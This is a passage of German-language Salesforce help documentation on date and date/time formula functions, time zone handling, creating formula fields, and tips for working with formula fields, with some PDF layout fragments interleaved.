

**•** Diese Funktion ist nur in [Validierungsregeln](#page-4427-0) verfügbar.

# YEAR



#### **Beispiel:**

YEAR(TODAY()) - YEAR(Erstes Treffen c) gibt die Anzahl der Jahre seit dem ersten Treffen mit einem Kunden zurück. Dieses Beispiel verwendet ein benutzerdefiniertes Datumsfeld namens Erstes Treffen.

SIEHE AUCH:

[Formeloperatoren und Funktionen, A–H](#page-4503-0) [Formeloperatoren und -funktionen](#page-4497-0)

# Verwenden von Datums- und Datums-/Zeitwerten in Formeln

Datumsformeln sind nützlich zur Verwaltung von Zahlungsfristen, des Vertragsalters und allen anderen Funktionen Ihrer Organisation, für die Uhrzeit oder Datum eine Rolle spielen.

Für die Arbeit mit Datumswerten werden zwei Datentypen verwendet: "Datum" und "Datum/Zeit". Die meisten Werte, die bei der Arbeit mit Datumswerten verwendet werden, haben den Datentyp "Datum", bei dem das Jahr, der Monat und der Tag gespeichert werden. Einige Felder, wie CreatedDate, sind Datums-/Zeitfelder, das heißt, sie speichern nicht nur einen Datumswert, sondern auch einen Zeitwert (wird in GMT gespeichert, jedoch in der Zeitzone des Benutzers angezeigt). Die Formatierung von Datums- und Datums-/Zeitfeldern bei Anzeige in Berichten und auf Datensatz-Detailseiten richtet sich nach dem Gebietsschema des Benutzers.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Sie können Operationen wie Addition oder Subtraktion auf Datums- und Datums-/Zeitwerte anwenden, um ein in der Zukunft liegendes Datum oder die verstrichene Zeit zwischen zwei Datumsangaben zu berechnen. Wenn Sie beispielsweise ein Datum von einem anderen subtrahieren, erhalten Sie die Differenz zwischen den beiden Ausgangswerten in Tagen (Datentyp "Zahl"). Dieselbe Operation zwischen zwei Datums-/Zeitwerten gibt einen Dezimalwert zurück, der die Differenz in der Anzahl von Tagen, Stunden und Minuten angibt.

Wenn die Differenz zwischen zwei Datums-/Zeitwerten beispielsweise 5,52 ist, bedeutet dies, dass zwischen den beiden Werten fünf Tage, 12 Stunden (0,5 eines Tages) und 28 Minuten (0,02 eines Tages) liegen. Sie können zu Datums- und Datums-/Zeitwerten auch numerische Werte addieren. Die Operation TODAY() + 3 beispielsweise gibt den Tag drei Tage nach dem heutigen Datum zurück. Weitere Informationen und Beispiele für die Arbeit mit Datumswerten finden Sie in der Liste de[rBeispiel-Datumsformeln](#page-4576-0).

In allen Beispielen werden anstelle tatsächlicher Datums- und Datums-/Zeitfelder oder -werte die Variablen *date* und *date/time* verwendet.

Beachten Sie, dass komplexe Datumsfunktionen oftmals eine größere kompilierte Größe haben als Funktionen mit Text- oder Zahlenformeln, es können sich also Probleme mit der kompilierten Größe von Formeln ergeben. Hilfestellung zu diesem Problem finden Sie unter [Tipps](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_formula_size_tipsheet.pdf) [zur Verringerung der Formelgröße](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_formula_size_tipsheet.pdf).

# TODAY() und NOW()

Die TODAY()-Funktion gibt den aktuellen Tag, den aktuellen Monat und das aktuelle Jahr als Datentyp "Datum" zurück. Diese Funktion ist nützlich für Formeln, mit denen ermittelt werden soll, wie viele Tage seit einem früheren Datum verstrichen sind, das Datum einer bestimmten Anzahl von Tagen in der Zukunft, oder um einfach nur das aktuelle Datum anzuzeigen.

Die NOW()-Funktion gibt den Datums-Zeitwert des aktuellen Moments zurück. Dies ist nützlich, wenn Sie genaue Uhrzeiten sowie das Datum ermitteln möchten.

Einzelheiten zur Umwandlung von Datumswerten in Datums-/Zeitwerte und umgekehrt finden Sie unter Umwandeln von Datum/Zeit in Datum und umgekehrt.

# Die DATE()-Funktion

Die DATE()-Funktion gibt einen Datumswert aus den angegebenen Jahres-, Monats- und Tageswerten zurück. Numerische J/M/T-Werte und die YEAR()-, MONTH()- und DAY()-Funktion sind gültige Parameter für DATE(). Beispiel: DATE( 2013, 6, 1) gibt den 6. Juni 2013 zurück. Entsprechend gibt DATE( YEAR( TODAY() ), MONTH( TODAY() ) + 3, 1) den Datumswert des ersten Tags drei Monate von heute im aktuellen Jahr zurück, vorausgesetzt, das Datum ist gültig (z. B. muss der Monat zwischen 1 und 12 liegen).

Wenn die eingegebenen J/M/T-Werte ein ungültiges Datum ergeben, gibt die DATE()-Funktion einen Fehler zurück, die Fehlerprüfung ist also ein wichtiger Teil der Arbeit mit Datumswerten. Informationen über Methoden zur Handhabung ungültiger Datumsangaben finden Sie unter [Beispiel-Datumsformeln](#page-4576-0).

# Umwandeln von Datum/Zeit in Datum und umgekehrt

"Datum" und "Datum/Zeit" sind keine austauschbaren Datentypen, wenn Sie also Operationen mit sowohl Datums- als auch Datums-/Zeitwerten durchführen möchten, müssen Sie die Werte in denselben Typ umwandeln. Einige Funktionen (z. B. YEAR(), MONTH() und DAY()) können auch nur mit Datumswerten arbeiten, Datums-/Zeitwerte müssen also zuerst umgewandelt werden.

Mit der Funktion DATEVALUE( *date/time* ) können Sie den Datumswert einer Datums-/Zeitangabe zurückgeben. Um beispielsweise das Jahr aus einer Datums-/Zeitangabe zu ermitteln, verwenden Sie YEAR( DATEVALUE( *date/time* ) ) ).

Mit der Funktion DATETIMEVALUE( *date* ) können Sie einen Datumswert in einen Datums-/Zeitwert umwandeln. Die Zeit wird auf 00:00 Uhr in mittlerer Greenwich-Zeit (Greenwich Mean Time, GMT) festgelegt und dann in die Zeitzone des Benutzers, der den Datensatz gerade anzeigt, zum Zeitpunkt der Anzeige umgewandelt. Für einen Benutzer in San Francisco gibt DATETIMEVALUE( TODAY() ) 17:00 Uhr am vorherigen Tag (in Sommerzeit) statt 00:00 Uhr des aktuellen Tags zurück. Weitere Informationen finden Sie unter Hinweise zu Datum/Uhrzeit und Zeitzonen.

# Umwandeln von Datum in Text und umgekehrt

Wenn Sie ein Datum als Teil einer Zeichenfolge aufnehmen möchten, setzen Sie den Datumswert in die TEXT()-Funktion, um ihn in Text umzuwandeln. Wenn Sie beispielsweise das heutige Datum als Text zurückgeben möchten, verwenden Sie:

"Today's date is " & TEXT( TODAY() )

Dies gibt das Datum im Format "JJJJ-MM-TT" statt im entsprechenden Format des Gebietsschemas zurück. Sie können das Format ändern, indem Sie zuerst den Tag, Monat und das Jahr aus dem Datum extrahieren und diese dann im gewünschten Format wieder zusammensetzen. Beispiel:

```
"Today's date is " & TEXT( MONTH( date ) ) & "/" & TEXT( DAY( date ) ) & "/" & TEXT( YEAR(
date ) ) )
```
Sie können auch Text in ein Datum umwandeln, sodass Sie den Zeichenfolgenwert mit Ihren anderen Datumsfeldern und -formeln verwenden können. Sie möchten Ihren Text als "JJJJ-MM-TT" formatieren. Folgende Formel gibt den Datumswert zurück:

DATEVALUE( "YYYY-MM-DD" )

# Umwandeln von Datum/Zeit in Text und umgekehrt

Mithilfe der TEXT()-Funktion können Sie Datums-/Zeitwerte in eine Zeichenfolge aufnehmen, Sie müssen dabei jedoch auf die Zeitzonen achten. Nehmen Sie zum Beispiel diese Formel:

"The current date and time is " & TEXT( NOW() )

In dieser Formel ist NOW() auf GMT verschoben. Normalerweise würde NOW() bei der Anzeige in die Zeitzone des Benutzers umgerechnet werden, da der Wert jedoch in Text umgewandelt wurde, wird diese Umrechnung nicht durchgeführt. Wenn Sie diese

Formel also am 01. August um 17:00 Uhr San Franciscoer Zeit (GMT-7) ausführen, lautet das Ergebnis: "Das aktuelle Datum und die Uhrzeit sind 2013–08–02 00:00:00Z".

Wenn Sie einen Datums-/Zeitwert in Text umwandeln, wird am Ende ein "Z" angefügt, um anzugeben, dass es sich um GMT handelt. TEXT( *date/time* ) gibt "Z" zurück, wenn das Feld leer ist. Wenn also der Datum-/Zeitwert, mit dem Sie arbeiten, leer sein könnte, überprüfen Sie dies, bevor Sie ihn in Text umwandeln:

```
IF(
ISBLANK( date/time ),
"",
TEXT( date/time )
)
```
Um eine Zeichenfolge in einen Datums-/Zeitwert umzuwandeln, verwenden Sie DATETIMEVALUE() und übergeben Sie diesen Wert in einer Zeichenfolge im Format "JJJJ-MM-TT HH:MM:SS". Diese Methode gibt den Datums-/Zeitwert in GMT zurück.

## Hinweise zu Datum/Uhrzeit und Zeitzonen

Datums- und Datums-/Zeitwerte werden in GMT gespeichert. Beim Speichern eines Datensatzes werden Feldwerte von der Zeitzone des Benutzers in GMT geändert und dann bei der Anzeige auf Datensatz-Detailseiten und Berichten wieder in die Zeitzone des Benutzers zurück geändert. Bei Datumsumwandlungen stellt dies kein Problem dar, da die Umwandlung eines Datums-/Zeitwerts in einen Datumswert denselben Datumswert ergibt.

Bei der Arbeit mit Datums-/Zeitfeldern und -werten erfolgt die Umwandlung jedoch stets in GMT und nicht in der Zeitzone des Benutzers. Die Subtraktion eines Standard-Datums-/Zeitfelds von einem anderen stellt kein Problem dar, da beide Felder in derselben Zeitzone liegen. Wenn einer der Werte in der Berechnung das Ergebnis einer Umwandlung eines Text- oder Datumswerts in einen Datums-/Zeitwert darstellt, sind die Ergebnisse jedoch unterschiedlich.

Beispiel: Ein Benutzer in San Francisco gibt einen Wert von 00:00 Uhr am 02. August 2013 in ein benutzerdefiniertes Datums-/Zeitfeld mit dem Namen Date\_Time\_c ein. Dieser Wert wird als "2013–08–02 07:00:00Z" gespeichert, da die Zeitdifferenz in Pacific Daylight Time (PDT) bei GMT-7 liegt. Um 12:00 Uhr PDT am 01. August zeigt der Benutzer den Datensatz an und die folgende Formel wird ausgeführt:

Date Time  $c - NOW()$ 

In der Berechnung hat NOW() den Wert "2013–08–01 19:00:00Z". Dieser wird dann von "2013–08–02 07:00:00Z" subtrahiert, was das erwartete Ergebnis 0,5 (12 Stunden) ergibt.

Wenn die Formel anstelle von NOW() die Zeichenfolge "2013–08–01 12:00:00" in einen Datums-/Zeitwert umwandelt, wird Folgendes zurückgegeben:

```
Date Time c - DATETIMEVALUE ( "2013-08-01 12:00:00" )
```
In diesem Fall ist DATETIMEVALUE( "2013–08–01 12:00:00" ) "2013–08–01 12:00:00Z", was ein Ergebnis von 0,79167 oder 19 Stunden ergibt.

Es ist nicht möglich, die Zeitzone eines Benutzers in einer Formel zu ermitteln. Wenn sich alle unsere Benutzer in derselben Zeitzone befinden, können Sie die Zeitzonendifferenz anpassen, indem Sie die Zeitdifferenz zwischen der Zeitzone der Benutzer und GMT zu oder von ihren umgewandelten Werten addieren bzw. subtrahieren. Da sich die Sommerzeit jedoch auf die Zeitzonen auswirken kann und das Start- und Enddatum der Sommerzeit jedes Jahr unterschiedlich sind, lässt sich dies in einer Formel schwierig bewerkstelligen. Wir empfehlen für Transaktionen, bei denen eine Umwandlung von Datums-/Zeitwerten in Text- oder Datumswerte und umgekehrt erforderlich ist, die Verwendung von Apex.

SIEHE AUCH:

[Tipps für das Erstellen von Formeln](#page-4559-0)

# <span id="page-4557-0"></span>Erstellen eines Formelfelds

Ihre benutzerdefinierten Formelfelder erfordern besondere Attribute.

- Anmerkung: Das Hilfevideo [Getting Started with Formulas](http://salesforce.vidyard.com/watch/EC0MrR6ZMU4CiHyFaakGhg) (Erste Schritte mit Formeln) enthält eine Live-Vorführung dieser Schritte.
- **1.** Beginnen Sie mit dem Erstellen eines Formelfelds auf die gleiche Weise wie mit dem Erstellen eines benutzerdefinierten Felds. Informationen finden Sie unter [Erstellen benutzerdefinierter](#page-4379-0) [Felder](#page-4379-0) auf Seite 4374.
- **2.** Wählen Sie den Datentyp für die Formel aus. Wählen Sie den geeigneten Datentyp für Ihre Formel basierend auf der Ausgabe Ihrer Berechnung aus. Siehe [Formeldatentypen](#page-4495-0) auf Seite 4490.
- **3.** Wählen Sie die Anzahl der Dezimalstellen für Währungs-, Zahlen- oder Prozentsatz-Datentypen aus. Diese Einstellung wird für Währungsfelder in Unternehmen mit mehreren Währungen ignoriert. Stattdessen gelten die für Ihre Währungseinstellung festgelegten Dezimalstellen.
	- Anmerkung: In Salesforce werden Zahlen in Formelfeldern nach folgender Regel gerundet: 12,345 wird zu 12,35 und -12,345 zu -12.34.
- **4.** Klicken Sie auf **Weiter**.
- **5.** Erstellen Sie die Formel:
	- **a.** Wenn Sie auf der Registerkarte **Erweiterte Formel** eine Formel für Genehmigungen oder Regeln erstellen möchten (z. B. Workflow, Validierung, Zuordnung, automatische Antwort oder Eskalation), klicken Sie auf **Feld einfügen**, wählen Sie ein Feld aus und klicken Sie auf **Einfügen**.

Wenn Sie eine Grundformel erstellen möchten, die spezifische Salesforce-Daten übergibt, wählen Sie auf der Registerkarte **Einfache Formel** den Feldtyp in der Dropdownliste Feldtyp auswählen aus und wählen dann eines der Felder in der Dropdownliste Feld einfügen aus.

Tipp: Erstellen Sie objektübergreifende Formeln, die sich über verwandte Objekte erstrecken und Briefvorlagenfelder in solchen Objekten referenzieren.

- **b.** Wenn Sie einen Operator einfügen möchten, wählen Sie das entsprechende Operatorsymbol in der Dropdownliste Operator einfügen aus.
- **c.** Klicken Sie optional auf die Registerkarte **Erweiterte Formel**, um Funktionen zu verwenden sowie weitere Operatoren und Briefvorlagenfelder anzuzeigen. Funktionen sind vordefinierte Formeln, die Sie mit Eingabeparametern anpassen können.
- **d.** Um eine Funktion einzufügen, doppelklicken Sie auf den Namen der Funktion in der Liste und anschließend auf **Ausgewählte Funktion einfügen**. Um die Liste der Funktionen zu filtern, wählen Sie eine Kategorie aus der Dropdownliste Funktionen aus. Wählen Sie eine Funktion aus und klicken Sie auf **Hilfe zu dieser Funktion**, um eine Beschreibung und Beispiele von Formeln anzuzeigen, die diese Funktion verwenden.
- **e.** Ziehen Sie es in Erwägung, Kommentare zu Ihrer Formel hinzuzufügen, insbesondere, wenn sie kompliziert ist. Kommentare müssen mit einem Schrägstrich gefolgt von einem Sternchen (/\*) beginnen und mit einem Sternchen gefolgt von einem Schrägstrich (\*/) enden.

Kommentare sind nützlich, da sie anderen Benutzern, die die Formeldefinition anzeigen, bestimmte Teile der Formel erläutern. Beispiel:

```
AND(
/*competitor field is required, check to see if field is empty */
```
## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Anzeigen von Formelfelddetails:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Ändern oder Löschen von Formelfeldern:

**•** "Anwendung anpassen"

```
LEN(Competitor c) = 0,/* rule only enforced for ABCD record types */
RecordType.Name = "ABCD Value",
/* checking for any closed status, allows for additional closed picklist values in
the future */
CONTAINS(TEXT(StageName), "Closed")
)
```
Außerdem können Sie mit Kommentaren Teile Ihrer Formel auskommentieren, wenn Sie Debug-Vorgänge durchführen und die Syntax überprüfen, um Fehler in der Formel zu finden.

#### **Anmerkung:**

**•** Das Verschachteln von Kommentaren führt zu einem Syntaxfehler. Beispielsweise lässt sich eine Formel mit folgender Zeichenfolge nicht speichern:

```
/* /* comment */ */
```
- **•** Das Auskommentieren einer ganzen Formel führt zu einem Syntaxfehler.
- **•** Kommentare werden in Bezug auf die Obergrenzen für Zeichen und Bytezahl in Formeln mitgezählt.
- Anmerkung: Formelfelder dürfen maximal 3.900 Zeichen enthalten (einschließlich Leerzeichen, Zeilenschaltungen und Kommentaren). Wenn Ihre Formel eine größere Anzahl von Zeichen erfordert, erstellen Sie separate Formelfelder, und verweisen Sie auf diese in einem anderen Formelfeld. Die maximale Anzahl an angezeigten Zeichen nach Evaluierung eines Formelausdrucks beträgt 1.300.
- **6.** Klicken Sie auf **Syntax prüfen**, um die Formel auf Fehler zu überprüfen.
- **7.** Optional können Sie eine Beschreibung der Formel in das Feld Beschreibung eingeben.
- **8.** Wenn Ihre Formel auf beliebige Zahlen-, Währungs- oder Prozentsatzfelder verweist, wählen Sie eine Option für die Behandlung leerer Felder. Wenn Sie leeren Feldern den Wert null zuweisen möchten, wählen Sie Leere Felder als null behandeln. Sollen diese Felder leer bleiben, wählen Sie Leere Felder als leer behandeln.
- **9.** Klicken Sie auf **Weiter**.
- **10.** Durch Festlegen der Feldebenensicherheit bestimmen Sie, ob das Feld für bestimmte Profile sichtbar sein soll. Klicken Sie dann auf **Weiter**.
- **11.** Wählen Sie die Seitenlayouts aus, die das Feld anzeigen sollen. Das Feld wird als letztes Feld im ersten zweispaltigen Abschnitt des Seitenlayouts hinzugefügt. Benutzerdefinierte Felder werden automatisch am unteren Rand der Benutzerdetailseite hinzugefügt.
- **12.** Klicken Sie auf **Speichern**, um den Vorgang fertig zu stellen, oder auf **Speichern & Neu**, um weitere benutzerdefinierte Felder zu erstellen.
- Anmerkung: Da Formelfelder automatisch berechnet werden, sind sie auf Datensatz-Detailseiten schreibgeschützt und aktualisieren keine Felder für das Datum der letzten Bearbeitung. Formelfelder sind auf Bearbeitungsseiten nicht sichtbar.

In Accountformeln stehen alle Geschäftsaccount-Felder als Briefvorlagenfelder zur Verfügung. Accountfelder, die auf Personenaccounts beschränkt sind, wie beispielsweise Geburtsdatum und E-Mail, stehen dagegen nicht zur Verfügung.

#### [Tipps für das Erstellen von Formeln](#page-4559-0)

#### SIEHE AUCH:

[Elemente einer Formel](#page-4496-0) [Briefvorlagenfelder für Formeln](#page-4600-0) [Tipps für das Erstellen von Formeln](#page-4559-0) [Formeloperatoren und -funktionen](#page-4497-0)

# <span id="page-4559-0"></span>Tipps für das Erstellen von Formeln

Sehen Sie sich ein Demo-Video an: D [Tips and Gotchas \(Formeln: Tipps und Schwächen\)](http://salesforce.vidyard.com/watch/HL41y6hcXGo2XLp3EX6u6A)

- **•** Formelfelder, die ein Benutzer anzeigen kann, können auf Felder verweisen, die mithilfe von Sicherheit auf Feldebene verborgen oder schreibgeschützt sind. Wenn das Formelfeld vertrauliche Informationen enthält, verwenden Sie Sicherheit auf Feldebene, um es zu verbergen.
- **•** Sie können Aktivitätsformelfelder zu Aufgaben- und Ereignisseitenlayouts hinzufügen. Beachten Sie, dass ein aufgabenbezogenes Formelfeld für ein Ereignisseitenlayout möglicherweise nicht sinnvoll ist. Ebenso sind ereignisbezogene Formelfelder für ein Aufgabenseitenlayout möglicherweise nicht sinnvoll.
- **•** Verwenden Sie das Briefvorlagenfeld IsTask, wenn Sie ermitteln möchten, ob es sich bei einem Datensatz um eine Aufgabe oder ein Ereignis handelt. Beispiel:

IF(IsTask, "This is a task", "This is an event")

[Tipps zum Arbeiten mit Datums- und Datums-/Uhrzeit-Formelfeldern](#page-4559-1) [Tipps zum Arbeiten mit Briefvorlagenfeldern in Formeln](#page-4560-0) [Tipps zum Arbeiten mit Werteformelfeldern](#page-4561-0) [Tipps zum Arbeiten mit Auswahllisten- und Mehrfachauswahllisten-Formelfeldern](#page-4561-1) [Tipps zum Verweisen auf Datensatztypen in Formeln](#page-4562-0) [Tipps zum Arbeiten mit Textformelfeldern](#page-4562-1)

<span id="page-4559-1"></span>SIEHE AUCH:

[Erstellen eines Formelfelds](#page-4557-0) [Allgemeine Formelfehler](#page-4597-0)

## Tipps zum Arbeiten mit Datums- und Datums-/Uhrzeit-Formelfeldern

- **•** Datums- und Zeitangaben werden immer anhand der Zeitzone des Benutzers berechnet.
- **•** Datums- und Datums-/Uhrzeitfelder können nicht austauschbar verwendet werden. Der Name allein zeigt möglicherweise nicht an, ob es sich um ein Datums- oder ein Datums-/Uhrzeitfeld handelt. So sind beispielsweise Erstelldatum und Datum der letzten Änderung Datums-/Uhrzeitfelder, während Datum der letzten Aktivität ein Datumsfeld ist. Verwenden Sie die Funktion DATEVALUE, um ein Datums-/Uhrzeitfeld in ein Datumsfeld zu konvertieren.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



Anmerkung: In den Feldern Erstelldatum und Zuletzt geändert am wird nur das Datum angezeigt, nicht Datum und Uhrzeit.

- **•** Verwenden Sie Additions- und Subtraktionsoperatoren mit Datums- und Datums-/Uhrzeitfeldern, um eine Zeitspanne zu berechnen. Subtrahieren Sie z. B. ein Datum von einem anderen Datum, um die Anzahl der Tage zwischen den beiden Angaben zu berechnen. Ebenso können Sie den Datums-/Uhrzeitwert von einem anderen Datums-/Uhrzeitwert subtrahieren, um die Anzahl der Tage zwischen den beiden Angaben als Zahl zu ermitteln. Vorschläge zur Verwendung finden Sie unter "NOW" (JETZT) bzw. "TODAY" (HEUTE).
- **•** Verwenden Sie Additions- und Subtraktionsoperatoren mit Zahlen, um ein anderes Datum oder ein Datum/eine Uhrzeit zurückzugeben. {!CreatedDate} + 5 berechnet z. B. das Datum und die Uhrzeit fünf Tage nach dem Erstelldatum eines Datensatzes. Beachten Sie, dass der Ausdruck den gleichen Datentyp wie den angegebenen zurückgibt; ein Datumsfeld plus oder minus eine Zahl gibt ein Datum zurück, und ein Datums-/Uhrzeitfeld plus oder minus eine Zahl gibt ein Datum/eine Uhrzeit zurück.
- **•** Wenn Sie Datumsangaben mithilfe von Brüchen berechnen, ignoriert Salesforce alle Ziffern hinter dem Dezimaltrennzeichen. Beispiel:

```
TODAY() + 0.7 entspricht TODAY() + 0, also dem heutigen Datum.
TODAY() + 1.7 entspricht TODAY() + 1, also dem morgigen Datum.
```

```
TODAY() + (-1.8) entspricht TODAY() + (-1), also dem gestrigen Datum.
```
**•** Wenn Sie den Wert von zwei Brüchen zuerst berechnen möchten, gruppieren Sie diese in Klammern. Beispiel:

```
TODAY() + 0.5 + 0.5 entspricht TODAY() + 0 + 0, also dem heutigen Datum.
```

```
TODAY() + (0.5+0.5) entspricht TODAY() + 1, also dem morgigen Datum.
```
**•** Jahre können nicht den Wert 0 besitzen und müssen im Bereich zwischen -4.713 und 9.999 liegen.

#### <span id="page-4560-0"></span>SIEHE AUCH:

[Tipps für das Erstellen von Formeln](#page-4559-0)

## Tipps zum Arbeiten mit Briefvorlagenfeldern in Formeln

- **•** Delegierte Administratoren benötigen Zugriff auf benutzerdefinierte Objekte, um aus Formeln auf die Briefvorlagenfelder der Objekte zuzugreifen.
- **•** In Accountformeln stehen alle Geschäftsaccount-Felder als Briefvorlagenfelder zur Verfügung. Accountfelder, die auf Personenaccounts beschränkt sind, wie beispielsweise Geburtsdatum und E-Mail, stehen dagegen nicht zur Verfügung.
- **•** Sie können Formelfelder mit zugeordneten Objekt-Briefvorlagenfeldern nicht in Rollup-Zusammenfassungsfelder verwenden.
- **•** Formeln und Rollup-Zusammenfassungsfelder können nicht auf Felder in externen Objekten verweisen.
- **•** Die Verwendung von RecordType.Id kann zur Verschlechterung der Lesbarkeit Ihrer Formel führen. Wenn Sie es dennoch verwenden, sollten Sie zur größeren Klarheit Inline-Kommentare in die Formel schreiben.
- **•** Verwenden Sie das Briefvorlagenfeld IsTask, wenn Sie ermitteln möchten, ob es sich bei einem Datensatz um eine Aufgabe oder ein Ereignis handelt. Beispiel:

```
IF(IsTask, "This is a task", "This is an event")
```
**•** Wenn Sie in einer Formel auf den eindeutigen Bezeichner für Ihre Salesforce-Organisation verweisen möchten, fügen Sie das Briefvorlagenfeld \$Organization.Id ein. Dieses Briefvorlagenfeld kann überall angezeigt werden, wo auch Formelfelder angezeigt werden können; eine Ausnahme bilden Berichte.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Herzlich willkommen, Salesforce Point & Formeln Click-Administratoren

**•** Einige Briefvorlagenfelder werden als Optionsfelder angezeigt, funktionieren jedoch wie Auswahllistenfelder, wenn sie in einer Formel referenziert werden.

Verwenden Sie die Werte "Lesen", "Bearbeiten" und "Keine" in einer Formel, wenn Sie folgende Elemente referenzieren:

- **–** \$UserRole.CaseAccessForAccountOwner
- **–** \$UserRole.OpportunityAccessForAccountOwner
- **–** CaseAccessLevel (für Region)
- **–** OpportunityAccessLevel (für Region)

Verwenden Sie die Werte "Lesen", "Bearbeiten" und "Alle" in einer Formel, wenn Sie folgende Elemente referenzieren:

- **–** AccountAccessLevel (für Region)
- **•** Wenn Sie ein Formelfeld für Kontakte erstellen, das Briefvorlagenfelder für Accounts referenziert, kann das betreffende Feld in Kontaktseitenlayouts aufgenommen werden, sollte jedoch nicht in Seitenlayouts für Personenaccounts aufgenommen werden. Das Formelfeld zeigt den Wert #Error auf der Seite für Personenaccounts an.

<span id="page-4561-0"></span>SIEHE AUCH:

#### [Tipps für das Erstellen von Formeln](#page-4559-0)

## Tipps zum Arbeiten mit Werteformelfeldern

- **•** Verwenden Sie die Dezimalversion einer Prozentangabe, wenn Sie mit Prozentfeldern in Formeln arbeiten. Beispiel: IF (Probability =1...) für eine Wahrscheinlichkeit von 100 % oder IF(Probability =0.9...) für eine Wahrscheinlichkeit von 90 %.
- **•** Verweisen Sie in Formeln auf automatisch nummerierte Felder als Textfelder.
- **•** Die Ausgabe Ihrer Formel muss weniger als 19 Ziffern umfassen.
- **•** Formeln können eine Mischung aus Zahlen, Prozentangaben und Währungen enthalten. Das folgende Beispiel zeigt dies: AnnualRevenue / NumberOfEmployees.
- **•** In Salesforce werden Zahlen in Formelfeldern nach folgender Regel gerundet: 12,345 wird zu 12,35 und -12,345 zu -12,34.

#### <span id="page-4561-1"></span>SIEHE AUCH:

[Tipps für das Erstellen von Formeln](#page-4559-0)

#### Tipps zum Arbeiten mit Auswahllisten- und Mehrfachauswahllisten-Formelfeldern

- **•** Auswahllistenfelder können nur in den folgenden Funktionen verwendet werden:
	- **–** ISPICKVAL: Vergleicht den Wert einer Auswahlliste mit einem einzelnen Wert.
	- **–** CASE: Vergleicht den Wert einer Auswahlliste mit mehreren Werten.
	- **–** TEXT: Konvertiert einen Auswahllistenwert in einen Textwert, sodass Sie mit dem Wert in Funktionen arbeiten können, die Textwerte unterstützen, wie beispielsweise "CONTAINS". (Nur verfügbar in Flow-Formelressourcen, Formelfeldern, Validierungsregeln und Workflow-Feldaktualisierungen.)
- **•** Die Funktion Text gibt Auswahllistenwerte stets in der Mastersprache der Organisation zurück, nicht in der Sprache des aktuellen Benutzers.
- **•** Mehrfach-Auswahllistenfelder können nur in den folgenden Funktionen verwendet werden:

#### Verfügbarkeit: Salesforce Classic und Lightning

Experience

AUSGABEN

Verfügbarkeit: **Alle** Editionen

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

